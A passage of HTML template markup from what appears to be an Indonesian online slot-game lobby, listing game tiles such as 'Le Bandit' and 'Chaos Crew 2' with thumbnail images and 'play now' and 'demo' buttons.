          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Slayers Inc" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/325076feb86c6c38e62859e25cf1a90d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Slayers Inc</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jelly Slice" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/70b8509bff6322e5839f60c486393322.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jelly Slice</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Keep&#039;em" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/35d9c04cc52ea3c1e84372167d4b9a86.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Keep&#039;em</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Divine Drop" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9307c39602843d4da37e3c3fb6d2829a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Divine Drop</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Le Bandit" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c49b8bdb808764c7fcfd4c34bc0c801d.webp?v=1.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Le Bandit</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Orb of Destiny" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c39dd6390fbb1057944b149d656690f1.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Orb of Destiny</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cash Crew" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/87f8b8d6a4a456d5f39f1d005e0888c5.webp?v=3.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cash Crew</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rusty &amp; Curly" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1e4e1c862b4ddf9d881fd483d874b028.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rusty &amp; Curly</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bouncy Bombs" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/309b21709521629206618447167f275b.webp?v=3.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bouncy Bombs</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dawn of Kings" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/01f97737c5e0e669c7fcdd25624571b3.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dawn of Kings</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fist Of Destruction" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9e117563bdc7fd63a1b86fec0a51f458.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fist Of Destruction</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Feel The Beat" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/503c67aa3f59d7fd9ea793dfe32e253a.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Feel The Beat</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="2 Wild 2 Die" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3e44c26692cbf7a713e26843b36c9a7d.webp?v=3.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">2 Wild 2 Die</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dark Summoning" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/eb079c6d804b143df4c5e964b6126578.webp?v=1.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dark Summoning</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Xmas Drop" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/92e889129afb2420b6a0e3ec6aee84c6.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Xmas Drop</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Eye of the Panda" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e2c5aef2f5d9f5ff55f99ef69519949d.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Eye of the Panda</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Benny The Beer" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d448905838d1cdbbaaeb728d3293da9b.webp?v=2.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Benny The Beer</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Chaos Crew 2" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0c403501fd2c43b39e37c4101f8c181f.webp?v=3.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Chaos Crew 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Densho" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c003ed05ca065a20fd3481a42f62ebe8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Densho</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Vending Machine" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/33b35f19ef4bd34f757e4fef2edda559.webp?v=2.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Vending Machine</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Beast Below" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ae499adceefedb3d2a354b55bbeb17c5.webp?v=3.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Beast Below</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mighty Masks" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6d5bc702af615d199fe352b9077609d3.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mighty Masks</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Temple of Torment" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/61af6b9f8afd3a0e384ddcf1ef34f93f.webp?v=1.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Temple of Torment</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mayan Stackways" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a89804f66e02bfa325e4da389caae90e.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mayan Stackways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cursed Seas" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4ea79eb0457e3a42ebc45de168ffb832.webp?v=1.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cursed Seas</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Magic Piggy" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/73ee1da6875e3e8d2fe08bb93f1fff72.webp?v=1.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Magic Piggy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Frank&#039;s Farm" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/89af976bc3ef6c83222d8edd6db4f11e.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Frank&#039;s Farm</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fear the Dark" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4935e8d4e0eba6087be4d72e366e6409.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fear the Dark</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="RIP City" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ac42ac7845a97c6b5689e8ce80a12fb5.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">RIP City</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rotten" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7a44af2a55100c48f37ddd9e70da2563.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rotten</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gronk&#039;s Gems" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c3c773ede28f7e86e551325070d8fc71.webp?v=2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gronk&#039;s Gems</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bloodthirst" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/54bcf3f8f8df1fc710c0b55d6333fac6.webp?v=1.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bloodthirst</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Keep &#039;em Cool" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/242d2a3c19779ad140eade6149e83d8f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Keep &#039;em Cool</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Stormforged" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c318389f169144feeb88ae9e5bfabe11.webp?v=1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Stormforged</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Alpha Eagle" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/60a0eedc562bf66914ed6d85a5282860.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Alpha Eagle</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book of Time" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/72dc0e216fbb8c48faed773cd4f6fc5c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book of Time</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fruit Duel" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/72983a7b7ba617520200c00b0ef271ec.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fruit Duel</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Time Spinners" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
